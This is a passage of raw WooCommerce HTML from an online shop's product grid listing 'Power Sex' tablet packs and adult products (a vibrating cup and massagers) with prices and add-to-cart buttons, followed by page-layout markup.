			<img loading="lazy" decoding="async" width="720" height="720" src="https://powersexmiami.com/wp-content/uploads/2022/06/10-tablets-1.jpg" class="attachment-large size-large wp-image-1742" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/06/10-tablets-1.jpg 720w, https://powersexmiami.com/wp-content/uploads/2022/06/10-tablets-1-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2022/06/10-tablets-1-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2022/06/10-tablets-1-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2022/06/10-tablets-1-50x50.jpg 50w" sizes="(max-width: 720px) 100vw, 720px" />		</a>

					<div class="hover-img">
				<a href="https://powersexmiami.com/product/powersex-8-tablets/">
					<img loading="lazy" decoding="async" width="1024" height="723" src="https://powersexmiami.com/wp-content/uploads/2022/06/PS-Tropical-back-1024x723.png" class="attachment-large size-large wp-image-1744" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/06/PS-Tropical-back-1024x723.png 1024w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Tropical-back-300x212.png 300w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Tropical-back-768x542.png 768w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Tropical-back-1536x1084.png 1536w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Tropical-back-600x424.png 600w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Tropical-back-150x106.png 150w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Tropical-back.png 1786w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://powersexmiami.com/product/powersex-8-tablets/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="657"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://powersexmiami.com/product/powersex-8-tablets/" data-key="87f1acf362" data-product-id="657" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://powersexmiami.com/product/powersex-8-tablets/">POWER SEX &#8211; 10 tablets</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.89</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6970858c3047d">POWER SEX - 10 tablets quantity</label>
	<input
		type="number"
				id="quantity_6970858c3047d"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="/?add-to-cart=657" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="657" data-product_sku="" aria-label="Add to cart: &ldquo;POWER SEX - 10 tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;POWER SEX - 10 tablets&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div>

	
	
			</div>
	</div>
</div>
								<div class="product-grid-item product wd-hover-standard wd-quantity  col-lg-4 col-md-4 col-6 last  type-product post-1313 status-publish instock product_cat-powersexd has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="1313">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://powersexmiami.com/product/power-sex-plus-30-tablets-pack/" class="product-image-link">
			<img loading="lazy" decoding="async" width="400" height="400" src="https://powersexmiami.com/wp-content/uploads/2021/04/30-Tablets-Pack-PS-Plus.jpg" class="attachment-large size-large wp-image-1404" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2021/04/30-Tablets-Pack-PS-Plus.jpg 400w, https://powersexmiami.com/wp-content/uploads/2021/04/30-Tablets-Pack-PS-Plus-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2021/04/30-Tablets-Pack-PS-Plus-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2021/04/30-Tablets-Pack-PS-Plus-50x50.jpg 50w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

					<div class="hover-img">
				<a href="https://powersexmiami.com/product/power-sex-plus-30-tablets-pack/">
					<img loading="lazy" decoding="async" width="500" height="500" src="https://powersexmiami.com/wp-content/uploads/2020/10/BeFunky-design.png" class="attachment-large size-large wp-image-923" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2020/10/BeFunky-design.png 500w, https://powersexmiami.com/wp-content/uploads/2020/10/BeFunky-design-300x300.png 300w, https://powersexmiami.com/wp-content/uploads/2020/10/BeFunky-design-150x150.png 150w, https://powersexmiami.com/wp-content/uploads/2020/10/BeFunky-design-50x50.png 50w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://powersexmiami.com/product/power-sex-plus-30-tablets-pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1313"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://powersexmiami.com/product/power-sex-plus-30-tablets-pack/" data-key="87f1acf362" data-product-id="1313" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://powersexmiami.com/product/power-sex-plus-30-tablets-pack/">Power Sex Plus &#8211; 30 Tablets Pack</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6970858c31919">Power Sex Plus - 30 Tablets Pack quantity</label>
	<input
		type="number"
				id="quantity_6970858c31919"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="/?add-to-cart=1313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1313" data-product_sku="Power Sex BOTTLE Tropical 16 tablets" aria-label="Add to cart: &ldquo;Power Sex Plus - 30 Tablets Pack&rdquo;" rel="nofollow" data-success_message="&ldquo;Power Sex Plus - 30 Tablets Pack&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div>

	
	
			</div>
	</div>
</div>
								<div class="product-grid-item product wd-hover-standard wd-quantity  col-lg-4 col-md-4 col-6 first  type-product post-1482 status-publish last instock product_cat-powersexd has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="1482">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://powersexmiami.com/product/penis-vibrating-cup/" class="product-image-link">
			<img loading="lazy" decoding="async" width="1024" height="1024" src="https://powersexmiami.com/wp-content/uploads/2022/05/Product-6-1024x1024.jpg" class="attachment-large size-large wp-image-1530" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/05/Product-6.jpg 1024w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-6-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-6-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-6-768x768.jpg 768w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-6-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-6-50x50.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>

					<div class="hover-img">
				<a href="https://powersexmiami.com/product/penis-vibrating-cup/">
					<img loading="lazy" decoding="async" width="1013" height="1024" src="https://powersexmiami.com/wp-content/uploads/2022/05/2-1013x1024.png" class="attachment-large size-large wp-image-1484" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/05/2-1013x1024.png 1013w, https://powersexmiami.com/wp-content/uploads/2022/05/2-297x300.png 297w, https://powersexmiami.com/wp-content/uploads/2022/05/2-768x776.png 768w, https://powersexmiami.com/wp-content/uploads/2022/05/2-50x50.png 50w, https://powersexmiami.com/wp-content/uploads/2022/05/2-600x606.png 600w, https://powersexmiami.com/wp-content/uploads/2022/05/2-150x152.png 150w, https://powersexmiami.com/wp-content/uploads/2022/05/2.png 1143w" sizes="(max-width: 1013px) 100vw, 1013px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://powersexmiami.com/product/penis-vibrating-cup/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1482"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://powersexmiami.com/product/penis-vibrating-cup/" data-key="87f1acf362" data-product-id="1482" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://powersexmiami.com/product/penis-vibrating-cup/">Penis Vibrating Cup</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6970858c3606d">Penis Vibrating Cup quantity</label>
	<input
		type="number"
				id="quantity_6970858c3606d"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max="1000"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="/?add-to-cart=1482" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1482" data-product_sku="" aria-label="Add to cart: &ldquo;Penis Vibrating Cup&rdquo;" rel="nofollow" data-success_message="&ldquo;Penis Vibrating Cup&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div>

	
	
			</div>
	</div>
</div>
								<div class="product-grid-item product wd-hover-standard wd-quantity  col-lg-4 col-md-4 col-6 type-product post-1498 status-publish first instock product_cat-powersexd has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="1498">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://powersexmiami.com/product/prostate-massager/" class="product-image-link">
			<img loading="lazy" decoding="async" width="1024" height="1024" src="https://powersexmiami.com/wp-content/uploads/2022/05/Product-5-1024x1024.jpg" class="attachment-large size-large wp-image-1529" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/05/Product-5.jpg 1024w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-5-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-5-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-5-768x768.jpg 768w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-5-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-5-50x50.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>

					<div class="hover-img">
				<a href="https://powersexmiami.com/product/prostate-massager/">
					<img loading="lazy" decoding="async" width="1002" height="1024" src="https://powersexmiami.com/wp-content/uploads/2022/05/2-1002x1024.jpg" class="attachment-large size-large wp-image-1500" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/05/2-1002x1024.jpg 1002w, https://powersexmiami.com/wp-content/uploads/2022/05/2-294x300.jpg 294w, https://powersexmiami.com/wp-content/uploads/2022/05/2-768x785.jpg 768w, https://powersexmiami.com/wp-content/uploads/2022/05/2-50x50.jpg 50w, https://powersexmiami.com/wp-content/uploads/2022/05/2-600x613.jpg 600w, https://powersexmiami.com/wp-content/uploads/2022/05/2-150x153.jpg 150w, https://powersexmiami.com/wp-content/uploads/2022/05/2.jpg 1272w" sizes="(max-width: 1002px) 100vw, 1002px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://powersexmiami.com/product/prostate-massager/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1498"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://powersexmiami.com/product/prostate-massager/" data-key="87f1acf362" data-product-id="1498" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://powersexmiami.com/product/prostate-massager/">Prostate Massager</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6970858c39f01">Prostate Massager quantity</label>
	<input
		type="number"
				id="quantity_6970858c39f01"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="/?add-to-cart=1498" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1498" data-product_sku="" aria-label="Add to cart: &ldquo;Prostate Massager&rdquo;" rel="nofollow" data-success_message="&ldquo;Prostate Massager&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div>

	
	
			</div>
	</div>
</div>
								<div class="product-grid-item product wd-hover-standard wd-quantity  col-lg-4 col-md-4 col-6 last  type-product post-1511 status-publish instock product_cat-powersexd has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="1511">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://powersexmiami.com/product/wand-massager/" class="product-image-link">
			<img loading="lazy" decoding="async" width="1024" height="1024" src="https://powersexmiami.com/wp-content/uploads/2022/05/Product-4-1024x1024.jpg" class="attachment-large size-large wp-image-1528" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/05/Product-4.jpg 1024w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-4-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-4-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-4-768x768.jpg 768w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-4-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-4-50x50.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>

					<div class="hover-img">
				<a href="https://powersexmiami.com/product/wand-massager/">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://powersexmiami.com/wp-content/uploads/2022/05/2-1.jpg" class="attachment-large size-large wp-image-1513" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/05/2-1.jpg 1000w, https://powersexmiami.com/wp-content/uploads/2022/05/2-1-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2022/05/2-1-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2022/05/2-1-768x768.jpg 768w, https://powersexmiami.com/wp-content/uploads/2022/05/2-1-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2022/05/2-1-50x50.jpg 50w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://powersexmiami.com/product/wand-massager/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1511"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://powersexmiami.com/product/wand-massager/" data-key="87f1acf362" data-product-id="1511" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://powersexmiami.com/product/wand-massager/">Wand Massager</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6970858c3d37b">Wand Massager quantity</label>
	<input
		type="number"
				id="quantity_6970858c3d37b"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max="1000"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="/?add-to-cart=1511" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1511" data-product_sku="" aria-label="Add to cart: &ldquo;Wand Massager&rdquo;" rel="nofollow" data-success_message="&ldquo;Wand Massager&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div>

	
	
			</div>
	</div>
</div>
		
				</div>
	
		
		
					</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4bc0ff elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="f4bc0ff" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;zigzag&quot;,&quot;shape_divider_bottom&quot;:&quot;zigzag&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"/>
</svg>
		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8f73d5" data-id="a8f73d5" data-element_type="column">
